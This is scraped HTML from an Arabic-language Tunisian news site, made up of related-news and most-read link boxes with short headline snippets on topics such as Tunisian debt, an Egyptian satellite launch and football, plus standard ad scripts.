<span class='st_print_large' displayText='Print'></span>
<span class='st_sharethis_large' displayText='ShareThis'></span>
<span class='st_email_large' displayText='Email'></span>
<span class='st_messenger_large' displayText='Messenger'></span>
<span class='st_pinterest_large' displayText='Pinterest'></span>
<span class='st_blogger_large' displayText='Blogger'></span>
<span class='st_googleplus_large' displayText='Google +'></span>
<span class='st_linkedin_large' displayText='LinkedIn'></span>
<span class='st_twitter_large' displayText='Tweet'></span>
<span class='st_facebook_large' displayText='Facebook'></span>
</div></div>
<div class="nommoc">
<div class="minemorenewsleft">
<div class="readrightboxarea"><h2><a>  المزيد من الأخبار  </a><div class="readrightboxarea-down-right"></div></h2> </div>

<div id="pakkamvanthu">

<div id="newread-peoplealsoboxes">
<h3 class="subtitle"><a href="https://www.tunisiatoday.com/504/085522-تونس-ملتزمة-بسداد-ديونها-الخارجية-وتتأهب-لجولة-جديدة-مع-صندوق-النقد"></a></h3>
<h2 class="readmoremaintitle"><a href="https://www.tunisiatoday.com/504/085522-تونس-ملتزمة-بسداد-ديونها-الخارجية-وتتأهب-لجولة-جديدة-مع-صندوق-النقد">تونس ملتزمة بسداد ديونها الخارجية وتتأهب لجولة جديدة مع صندوق النقد</a></h2>
<div id="cent">
<a href="https://www.tunisiatoday.com/504/085522-تونس-ملتزمة-بسداد-ديونها-الخارجية-وتتأهب-لجولة-جديدة-مع-صندوق-النقد">
<img src="https://img.tunisiatoday.com/2021/07/large/J359HW-july21.jpg" width="" height="" alt=" تونس اليوم - تونس ملتزمة بسداد ديونها الخارجية وتتأهب لجولة جديدة مع صندوق النقد" class="readmoreborder">
<h6 class="remorebottomcaption">صندوق النقد الدولي</h6></a></div>
<h6 class="corlove">تونس -تونس اليوم</h6>
<a href="https://www.tunisiatoday.com/504/085522-تونس-ملتزمة-بسداد-ديونها-الخارجية-وتتأهب-لجولة-جديدة-مع-صندوق-النقد">قالت رئيسة الوزراء التونسية نجلاء بودن، يوم الجمعة، إن احتياطيات تونس من النقد الأجنبي تمكنها من سداد ديونها الخارجية، وهو ما تحرص عليه وسط أزمة مالية غير مسبوقة دفعت خبراء بالتشكيك في قدرة البلاد على عدم التخلف ع�...<span class="read_more">المزيد</span></a>
<div id="newreadmbor"></div>
</div>

<div class="newread-peolpletile"></div>


<div id="newread-peoplealsoboxes">
<h3 class="subtitle"><a href="https://www.tunisiatoday.com/338/183922-سفيرة-الأغنية-الطربية-غالية-بن-علي-تعلن-إعتزالها"></a></h3>
<h2 class="xyzreadmaintitle"><a href="https://www.tunisiatoday.com/338/183922-سفيرة-الأغنية-الطربية-غالية-بن-علي-تعلن-إعتزالها">سفيرة الأغنية الطربية غالية بن علي تعلن إعتزالها</a></h2>
<div id="cent">
<a href="https://www.tunisiatoday.com/338/183922-سفيرة-الأغنية-الطربية-غالية-بن-علي-تعلن-إعتزالها">
<img src="https://img.tunisiatoday.com/2021/12/large/ghalia.png" width="" height="" alt=" تونس اليوم - سفيرة الأغنية الطربية غالية بن علي تعلن إعتزالها" class="readmoreborder">
<h6 class="remorebottomcaption">الصورة من حساب الإنستغرام الخاص بالفنانة غالية بن علي </h6></a></div>
<h6 class="corlove">تونس -تونس اليوم</h6>
<a href="https://www.tunisiatoday.com/338/183922-سفيرة-الأغنية-الطربية-غالية-بن-علي-تعلن-إعتزالها">أعلنت مساء أمس السبت، الفنانة التونسية غالية بن علي، اعتزالها تقديم الأغنيات التى اشتهرت بها، والاكتفاء بتقديم حكايات الشعر خلال الفترة المقبلة، بعد أن قدمت أطول حفل فى مسيرتها منذ أيام فى مسرح الزمالك غالية بن عل...<span class="read_more">المزيد</span></a>
<div id="newreadmbor"></div>
</div>

</div>

<div id="pakkamvanthu">


<div id="newread-peoplealsoboxes">
<h3 class="subtitle"><a href="https://www.tunisiatoday.com/501/093850-مصر-تطلق-قمراً-صناعياً-جديداً-وتعلن-نجاح-استقبال-أول-صورة-من-نكس"></a></h3>
<h2 class="xyzreadmaintitle"><a href="https://www.tunisiatoday.com/501/093850-مصر-تطلق-قمراً-صناعياً-جديداً-وتعلن-نجاح-استقبال-أول-صورة-من-نكس">مصر تطلق قمراً صناعياً جديداً وتعلن نجاح استقبال أول صورة من "نكس سات1"</a></h2>
<div id="cent">
<a href="https://www.tunisiatoday.com/501/093850-مصر-تطلق-قمراً-صناعياً-جديداً-وتعلن-نجاح-استقبال-أول-صورة-من-نكس">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - مصر تطلق قمراً صناعياً جديداً وتعلن نجاح استقبال أول صورة من &quot;نكس سات1&quot;" class="readmoreborder">
<h6 class="remorebottomcaption"> القمر الصناعي</h6></a></div>
<h6 class="corlove">المنامة - تونس اليوم</h6>
<a href="https://www.tunisiatoday.com/501/093850-مصر-تطلق-قمراً-صناعياً-جديداً-وتعلن-نجاح-استقبال-أول-صورة-من-نكس">&nbsp;

أعلنت مصر نجاح استقبال أول صورة من القمر الصناعي الجديد &quot;نكس سات 1&quot; والذي قامت بإطلاقه بالتعاون مع شركة ألمانية. وأوضح الدكتور أيمن عاشور وزير التعليم العالي، أن إطلاق القمر الصناعي جاء بهدف توطين تكنولوجي...<span class="read_more">المزيد</span></a>
<div id="newreadmbor"></div>
</div>


<div class="newread-peolpletile"></div>

<div id="newread-peoplealsoboxes">
<h3 class="subtitle"><a href="https://www.tunisiatoday.com/485/083649-توقيع-عقد-لترميم-الكراكة-بحلق-الوادي-وتحويلها-إلى-متحف-للخزف-الفني"></a></h3>
<h2 class="xyzreadmaintitle"><a href="https://www.tunisiatoday.com/485/083649-توقيع-عقد-لترميم-الكراكة-بحلق-الوادي-وتحويلها-إلى-متحف-للخزف-الفني">توقيع عقد لترميم ''الكراكة'' في حلق الوادي وتحويلها إلى متحف للخزف الفني</a></h2>
<div id="cent">
<a href="https://www.tunisiatoday.com/485/083649-توقيع-عقد-لترميم-الكراكة-بحلق-الوادي-وتحويلها-إلى-متحف-للخزف-الفني">
<img src="https://img.tunisiatoday.com/2021/06/large/tunisia4.jpg" width="" height="" alt=" تونس اليوم - توقيع عقد لترميم &#039;&#039;الكراكة&#039;&#039; في حلق الوادي وتحويلها إلى متحف للخزف الفني" class="readmoreborder">
<h6 class="remorebottomcaption">المتاحف التونسية </h6></a></div>
<h6 class="corlove">تونس -تونس اليوم</h6>
<a href="https://www.tunisiatoday.com/485/083649-توقيع-عقد-لترميم-الكراكة-بحلق-الوادي-وتحويلها-إلى-متحف-للخزف-الفني">أشرفت وزيرة الشؤون الثقافية حياة قطاط القرمازي اليوم&nbsp; على توقيع عقد لزمة بين كلّ من وكالة إحياء التراث والتنمية الثقافية ممثّلة في المديرة العامة آمال حشانة وسمير السلامي، مستثمر خاصّ، لترميم واستغلال الحصن ال�...<span class="read_more">المزيد</span></a>
<div id="newreadmbor"></div>
</div>

</div>

</div>


</div> 


<div class="lengthyad"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728 x 90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="2942314921"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class="andronewreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="8700297239"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class="nommoc">
<div class="readrightboxareaz"><h2><a> إخترنا لك  </a><div class="readrightboxareaz-down-right"></div></h2> </div>

<div id="randomfinalboxes">

<div class="minerandombigleft">
<div id="modnaralsoboxes">
<h2 class="subtitle"><a href="https://www.tunisiatoday.com/417/222448-محمد-صلاح-يُحلق-بصدارة-هدافي-الدوري-الإنكليزي"></a></h2>
<h3 class="readmaintitle"><a href="https://www.tunisiatoday.com/417/222448-محمد-صلاح-يُحلق-بصدارة-هدافي-الدوري-الإنكليزي">محمد صلاح يُحلق بصدارة هدافي الدوري الإنكليزي</a></h3>
<div id="cent"><a href="https://www.tunisiatoday.com/417/222448-محمد-صلاح-يُحلق-بصدارة-هدافي-الدوري-الإنكليزي">
<img src="https://img.tunisiatoday.com/2021/07/large/2FF932X-july2021.jpg" width="" height="" alt=" تونس اليوم - محمد صلاح يُحلق بصدارة هدافي الدوري الإنكليزي" class="readmoreborder"><h6 class="remorebottomcaption">نجم ليفربول المصري محمد صلاح</h6></a></div>
<h6 class="corlove">لندن ـ سامر موسى</h6>
<div class="daerrevolsmall"><p>
<a href="https://www.tunisiatoday.com/417/222448-محمد-صلاح-يُحلق-بصدارة-هدافي-الدوري-الإنكليزي">ابتعد &quot;الفرعون&quot; المصري محمد صلاح نجم ليفربول بصدارة هدافي الدوري الإنكليزي الممتاز موسم 2021-2022.وسجل صلاح هدفين أمام إيفرتون في ديربي الميرسيسايد في المباراة التي انتهت بفوز ليفربول بأربعة أهداف مقابل هدف واحد....<span class="read_more">المزيد</span></a></p></div>
</div>

<div class="zsportmoretopics"><a href="https://www.tunisiatoday.com/417-more/">المزيد من التحقيقات السياحية </a></div>

<div class="readmoretwokod"></div>

<div id="modnaralsoboxes">
<h2 class="subtitle"><a href="https://www.tunisiatoday.com/487/044134-الكشف-عن-فوائد-مذهلة-لحقنة-تخفيف-الوزن-الشهيرة"></a></h2>
<h3 class="readmaintitle"><a href="https://www.tunisiatoday.com/487/044134-الكشف-عن-فوائد-مذهلة-لحقنة-تخفيف-الوزن-الشهيرة">الكشف عن فوائد مذهلة لحقنة تخفيف الوزن الشهيرة</a></h3>
<div id="cent"><a href="https://www.tunisiatoday.com/487/044134-الكشف-عن-فوائد-مذهلة-لحقنة-تخفيف-الوزن-الشهيرة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - الكشف عن فوائد مذهلة لحقنة تخفيف الوزن الشهيرة" class="readmoreborder"><h6 class="remorebottomcaption"></h6></a></div>
<h6 class="corlove"></h6>
<div class="daerrevolsmall"><p>
<a href="https://www.tunisiatoday.com/487/044134-الكشف-عن-فوائد-مذهلة-لحقنة-تخفيف-الوزن-الشهيرة">أظهرت الأبحاث أن عقار ساكسيندا الشهير لتخفيف الوزن يساعد المدمنين على التخلص من المخدرات والتدخين ويمكنه أيضا تقليل خطر الإصابة بالنوبات القلبية أو السكتة الدماغية وربما الحماية من الخرف.
وبحسب صحيفة &quot;الصن&quot; �...<span class="read_more">المزيد</span></a></p></div>
</div>

<div class="zhealthmoretopics"><a href="https://www.tunisiatoday.com/487-more/">المزيد من التحقيقات السياحية </a></div>
</div>

<div id="minerandombigkodukal"></div>

<div class="minerandombigleft">
<div id="modnaralsoboxes">
<h2 class="subtitle"><a href="https://www.tunisiatoday.com/121/121357-أحلام-تتألق-بإطلالة-جذابة-وراقية"></a></h2>
<h3 class="readmaintitle"><a href="https://www.tunisiatoday.com/121/121357-أحلام-تتألق-بإطلالة-جذابة-وراقية">أحلام تتألق بإطلالة جذابة وراقية</a></h3>
<div id="cent"><a href="https://www.tunisiatoday.com/121/121357-أحلام-تتألق-بإطلالة-جذابة-وراقية">
<img src="https://img.tunisiatoday.com/2021/12/normal/ahlam-elshmsy.png" width="" height="" alt=" تونس اليوم - أحلام تتألق بإطلالة جذابة وراقية" class="readmoreborder"><h6 class="remorebottomcaption">الصورة من حساب الإنستغرام الخاص بالفنانة أحلام الشمسي</h6></a></div>
<h6 class="corlove">دبي -  تونس اليوم</h6><div class="daerrevol">
<p><a href="https://www.tunisiatoday.com/121/121357-أحلام-تتألق-بإطلالة-جذابة-وراقية">نشرت الفنانة أحلام عبر حسابها على الانستقرام مجموعة من الصور لها بجانب طائرة خاصة وهي بإطلالة جميلة وجذابة تتسم بالأناقة، وعلقت على الصور وكتبت:

خطاك اللاش ابد والله

&rlm;توحشتك.. فقدتك.. مدة ما شفتك

&rlm;تسيّر سيرتك حلمي وأحس هانت.. بنتصادف

&rlm;بتضرب عرض هالأحلام بالواقع.. وتتعاطف

بردت ولا تلحفتك

&rlm;توحشتك.. فقدتك.. مدة ما شفتك

&rlm;وتوه ما برى حالي بعد شوفك زهر ذبلان روى عوده على كفوفك

&rlm;نسايم فُل من مبسمك اشفتني

&rlm;خذتني للربيع الماضي ودتني

&rlm;وصحى في داخلي كادي الملاقى وعاش

&rlm;خطاك اللاش ابد والله

&rlm;توحشتك.. توحشتك.. توحشتك

&rlm;على م تحب.. على ودك

&rlm;أنا كل ما لي اتعلق بك.. أودك

&rlm;بعد روحي.. عسى توحي.. من أشواقي

&rlm;تهالك ه الجسد يا آخر نفس باقي

&rlm;وابحيالك إذا الله لبعض أحيانا

&rlm;وامدانا

&rlm;وجمعنا من شُتات الوقت ملقانا

&rlm;حبيبي الل...<span class="read_more">المزيد</span></a></p></div>
</div>
<div class="zfashionmoretopics"><a href="https://www.tunisiatoday.com/121-more/">آخر الأخبار الطبية  </a></div>
</div>
</div>
</div>




</div>
</div>
</div>
<div id="floleft" class="minerelatednews">
<div class="newread-mostread">




<div class="readmorerandombox"><h2><a> آخر الأخبار </a><div class="readmorerandomtriangle-down-right"></div></h2> </div>










<div align="center"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- large 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="6979634728"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
















<!--div id="shadi"><img  src="https://stat.tunisiatoday.com/images/craftsvilla4.jpg" alt=" تونس اليوم - "/></div-->
<!--additional sections start-->

<div class="leftresponsiveno">
<div class="newread-mostread">
    

    <div class="newreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- large 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="6979634728"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>


<div class="andronewreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="8700297239"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div></div>

<div class="newread-mostread">
<div class="readmorerandombox"><h2><a> الأخبار الأكثر قراءة </a><div class="readmorerandomtriangle-down-right"></div></h2> </div>
</div>

<!--additional sections end-->


<div class="newread-mostread">
<div id="newread-rightmostread">

<!--mostviewed start-->
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 09:45  2019 الإثنين ,01 
تموز / يوليو 
</p>
<a href="https://www.tunisiatoday.com/222/094538-20-عبارة-مثيرة-ليصبح-زوجكِ-مجنونًا-بكِ">20 عبارة مثيرة ليصبح زوجكِ مجنونًا بكِ</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/222/094538-20-عبارة-مثيرة-ليصبح-زوجكِ-مجنونًا-بكِ">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - 20 عبارة مثيرة ليصبح زوجكِ مجنونًا بكِ" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 22:30  2021 الثلاثاء ,16 
شباط / فبراير 
</p>
<a href="https://www.tunisiatoday.com/337/223036-تعرف-على-الطريقة-الصحيحة-للتخلص-من-انسداد-الأنف">تعرف على الطريقة الصحيحة للتخلص من انسداد الأنف</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/337/223036-تعرف-على-الطريقة-الصحيحة-للتخلص-من-انسداد-الأنف">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - تعرف على الطريقة الصحيحة للتخلص من انسداد الأنف" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 15:12  2020 الأربعاء ,02 
كانون الأول / ديسمبر 
</p>
<a href="https://www.tunisiatoday.com/2691/151205-تتخلص-هذا-اليوم-من-بعض-القلق">تتخلص هذا اليوم من بعض القلق</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/2691/151205-تتخلص-هذا-اليوم-من-بعض-القلق">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - تتخلص هذا اليوم من بعض القلق" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 22:03  2017 الثلاثاء ,26 
أيلول / سبتمبر 
</p>
<a href="https://www.tunisiatoday.com/112/220335-كاظم-الساهر-ينشر-الصورة-الأولى-من-الموسم-الثاني-لـ-ذا-فويس-كيدز">كاظم الساهر ينشر الصورة الأولى من الموسم الثاني لـ"ذا فويس كيدز"</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/112/220335-كاظم-الساهر-ينشر-الصورة-الأولى-من-الموسم-الثاني-لـ-ذا-فويس-كيدز">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - كاظم الساهر ينشر الصورة الأولى من الموسم الثاني لـ&quot;ذا فويس كيدز&quot;" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 23:06  2014 السبت ,16 
آب / أغسطس 
</p>
<a href="https://www.tunisiatoday.com/203/عمرو-الليثي-يستضيف-الفنان-جميل-راتب-في-بوضوح">عمرو الليثي يستضيف الفنان جميل راتب في "بوضوح"</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/203/عمرو-الليثي-يستضيف-الفنان-جميل-راتب-في-بوضوح">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - عمرو الليثي يستضيف الفنان جميل راتب في &quot;بوضوح&quot;" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 18:50  2016 الجمعة ,01 
 إبريل / نيسان 
</p>
<a href="https://www.tunisiatoday.com/96/نجمتي-فيلم-thelma-and-louise-يجتمعان-بعد-مرور-25-عامًا">نجمتي فيلم "Thelma and Louise" يجتمعان بعد مرور 25 عامًا</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/96/نجمتي-فيلم-thelma-and-louise-يجتمعان-بعد-مرور-25-عامًا">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - نجمتي فيلم &quot;Thelma and Louise&quot; يجتمعان بعد مرور 25 عامًا" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 11:34  2019 السبت ,06 
 إبريل / نيسان 
</p>
<a href="https://www.tunisiatoday.com/390/113429-محمد-عماد-يؤكد-أن-عملية-حقن-الدهون-بسيطة-وتتم-بـ-بنج-موضعي">محمد عماد يؤكد أن عملية حقن الدهون بسيطة وتتم بـ"بنج موضعي"</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/390/113429-محمد-عماد-يؤكد-أن-عملية-حقن-الدهون-بسيطة-وتتم-بـ-بنج-موضعي">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - محمد عماد يؤكد أن عملية حقن الدهون بسيطة وتتم بـ&quot;بنج موضعي&quot;" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 09:07  2020 الأربعاء ,14 
تشرين الأول / أكتوبر 
</p>
<a href="https://www.tunisiatoday.com/103/090735-أحمد-زاهر-سعيد-بجوائز-البرنس-ويعتبر-شخصية-فتحي-نقلة-في-حياته">أحمد زاهر سعيد بجوائز "البرنس" ويعتبر شخصية "فتحي" نقلة في حياته</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/103/090735-أحمد-زاهر-سعيد-بجوائز-البرنس-ويعتبر-شخصية-فتحي-نقلة-في-حياته">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - أحمد زاهر سعيد بجوائز &quot;البرنس&quot; ويعتبر شخصية &quot;فتحي&quot; نقلة في حياته" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 19:33  2017 الأحد ,08 
كانون الثاني /  يناير 
</p>
<a href="https://www.tunisiatoday.com/328/193356-توقف-الجامعات-في-مناطق-سيطرة-الحوثيين-وسط-تهديدات-بالإعدام">توقف الجامعات في مناطق سيطرة "الحوثيين" وسط تهديدات بالإعدام</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/328/193356-توقف-الجامعات-في-مناطق-سيطرة-الحوثيين-وسط-تهديدات-بالإعدام">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - توقف الجامعات في مناطق سيطرة &quot;الحوثيين&quot; وسط تهديدات بالإعدام" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 05:32  2016 الأربعاء ,11 
أيار / مايو 
</p>
<a href="https://www.tunisiatoday.com/w-1015/110516053204-سيرة-محمد-على-فى-رواية">سيرة محمد على فى رواية (2 - 2)</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/w-1015/110516053204-سيرة-محمد-على-فى-رواية">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - سيرة محمد على فى رواية (2 - 2)" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 10:11  2016 الخميس ,11 
شباط / فبراير 
</p>
<a href="https://www.tunisiatoday.com/show-2516/101123-أزياء-alexis-mabille-لربيع-2016">أزياء ALEXIS MABILLE لربيع 2016</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/show-2516/101123-أزياء-alexis-mabille-لربيع-2016">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - أزياء ALEXIS MABILLE لربيع 2016" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 15:26  2018 السبت ,10 
آذار/ مارس 
</p>
<a href="https://www.tunisiatoday.com/235/152616-hp-تكشف-عن-سلسلة-أجهزة-لاب-توب-elitebook-800">"HP" تكشف عن سلسلة أجهزة "لاب توب "Elitebook 800</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/235/152616-hp-تكشف-عن-سلسلة-أجهزة-لاب-توب-elitebook-800">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - &quot;HP&quot; تكشف عن سلسلة أجهزة &quot;لاب توب &quot;Elitebook 800" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 06:10  2013 الثلاثاء ,19 
شباط / فبراير 
</p>
<a href="https://www.tunisiatoday.com/103/نسرين-إمام-لـ-العرب-اليوم-لم-أحسم-موقفي-من-مزاج-الخير-بعد">نسرين إمام لـ"العرب اليوم": لم  أحسم موقفي من "مزاج الخير" بعد</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/103/نسرين-إمام-لـ-العرب-اليوم-لم-أحسم-موقفي-من-مزاج-الخير-بعد">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - نسرين إمام لـ&quot;العرب اليوم&quot;: لم  أحسم موقفي من &quot;مزاج الخير&quot; بعد" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 14:34  2021 الثلاثاء ,16 
شباط / فبراير 
</p>
<a href="https://www.tunisiatoday.com/133/143428-ماسكات-طبيعية-من-الحليب-لتفتيح-البشرة-قبل-مكياج-الزفاف">ماسكات طبيعية من الحليب لتفتيح البشرة قبل مكياج الزفاف</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/133/143428-ماسكات-طبيعية-من-الحليب-لتفتيح-البشرة-قبل-مكياج-الزفاف">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - ماسكات طبيعية من الحليب لتفتيح البشرة قبل مكياج الزفاف" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 01:12  2019 الأحد ,24 
شباط / فبراير 
</p>
<a href="https://www.tunisiatoday.com/446/011240-مريم-عبدو-تستقيل-من-منصبها-لعدم-تغطية-الاحتجاجات-ضد-بوتفليقة">مريم عبدو تستقيل من منصبها لعدم تغطية الاحتجاجات ضد بوتفليقة</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/446/011240-مريم-عبدو-تستقيل-من-منصبها-لعدم-تغطية-الاحتجاجات-ضد-بوتفليقة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - مريم عبدو تستقيل من منصبها لعدم تغطية الاحتجاجات ضد بوتفليقة" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 13:43  2013 الثلاثاء ,18 
حزيران / يونيو 
</p>
<a href="https://www.tunisiatoday.com/69/أمسية-شعرية-لنخبة-من-الشعراء-العرب-في-أتيليه-القاهرة">أمسية شعرية لنخبة من الشعراء العرب في "أتيليه القاهرة"</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/69/أمسية-شعرية-لنخبة-من-الشعراء-العرب-في-أتيليه-القاهرة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - أمسية شعرية لنخبة من الشعراء العرب في &quot;أتيليه القاهرة&quot;" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 13:49  2018 الإثنين ,10 
أيلول / سبتمبر 
</p>
<a href="https://www.tunisiatoday.com/1188/134910-المنتخب-الألماني-يمدد-تعاقده-مع-شركة-أديداس-حتى-2026">المنتخب الألماني يمدد تعاقده مع شركة "أديداس" حتى 2026</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1188/134910-المنتخب-الألماني-يمدد-تعاقده-مع-شركة-أديداس-حتى-2026">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - المنتخب الألماني يمدد تعاقده مع شركة &quot;أديداس&quot; حتى 2026" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 09:55  2015 الأربعاء ,11 
شباط / فبراير 
</p>
<a href="https://www.tunisiatoday.com/show-2469/095558-أزياء-azzi-and-osta-صيف-2015">أزياء Azzi & Osta صيف 2015</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/show-2469/095558-أزياء-azzi-and-osta-صيف-2015">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - أزياء Azzi &amp; Osta صيف 2015" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<!--mostviewed end-->


</div>

</div>
<div class="newreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300 x 250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="6741959135"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="andronewreadcrafts"><!--<img src="https://stat.tunisiatoday.com/images/amp-ad2.jpg" alt="<//?php echo $this->common->altTag();?>">--></div>

</div>




</div><div id="minereadmoresuri"></div>

</div></div>
</div>
<div class="nommoc"> 
<div id="footerline">&nbsp;</div>
<div id="footercommon">
<div class="socialmacons">
<img src="https://stat.tunisiatoday.com/images/ftryi.jpg" alt="Tunisiatoday" width="200" height="38" border="0" usemap="#Map" />
 <map name="Map" id="Map">
  <area shape="circle" coords="22,18,15" target="_blank" rel="nofollow" href="https://business.facebook.com/Tunisia-Today-%D8%AA%D9%88%D9%86%D8%B3-%D8%A7%D9%84%D9%8A%D9%88%D9%85-2293215377557763" />
<area shape="circle" coords="60,17,14" target="_blank" rel="nofollow" href="https://twitter.com/tunistodaynews" />
<area shape="circle" coords="100,18,14" target="_blank" rel="nofollow" href="https://plus.google.com/104565049588910356520"/>
<area shape="circle" coords="140,19,15" target="_blank" rel="nofollow" href="https://www.youtube.com/user/Tunisiatodaytv" />
<area shape="circle" coords="180,18,14" target="_blank" rel="publisher" href="https://www.tunisiatoday.com/rss"/>
</map>
</div>
</div>
<div id="pcpanel">
<div id="readmorepanel-wrapper">
<div class="panelbox citizen"><a href="https://www.tunisiatoday.com/privacy-policy"><img src="https://stat.tunisiatoday.com/images/privacy.png" width="46" height="46"  alt=" تونس اليوم - "/></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/privacy-policy">  سياسة الخصوصية </a></div></div>



<div class="panelbox"><a href="https://www.tunisiatoday.com/mobile-app/المغرب-اليوم-على-هاتفك-المحمول"><img src="https://stat.tunisiatoday.com/images/mobile.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/mobile-app/المغرب-اليوم-على-هاتفك-المحمول"> موبايل&nbsp; </a></div></div>

